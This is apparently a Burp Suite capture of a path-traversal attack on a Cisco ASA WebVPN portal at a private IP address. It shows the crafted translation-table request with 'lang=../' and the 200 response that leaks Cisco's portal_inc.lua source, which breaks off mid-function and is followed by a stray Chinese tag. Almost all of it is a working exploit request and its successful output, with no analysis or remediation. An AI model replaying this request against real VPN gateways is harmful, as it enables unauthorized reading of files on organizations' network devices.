 Request
Raw Params Headers Hex
GET
/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_
inc.lua&default-language&lang=../ HTTP/1.1
Host: 192.168.235.160
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: webvpnlogin=1; webvpnLang=en
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Wed, 22 Jul 2020 18:50:24 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 27342
-- Copyright (C) 2006-2016 by Cisco Systems, Inc.
-- Created by otrizna@cisco.com
dofile("/+CSCOE+/include/common.lua")
dofile("/+CSCOE+/include/browser_inc.lua")
local function compare(a,b) return a["order"]<b["order"] end;
function INTERNAL_PASSWORD_ENABLED(name)
return false;
end
function CONF_VIRTUAL_KEYBOARD(name)
return false;
end
no_inheritance = false
custom_profile=""
asdm_custom_file = ""
function SetSessionData(index,name,value)
local f1
f1=io.open("/sessions/"..index.."/session_data","w")
if f1 then
宽字节安全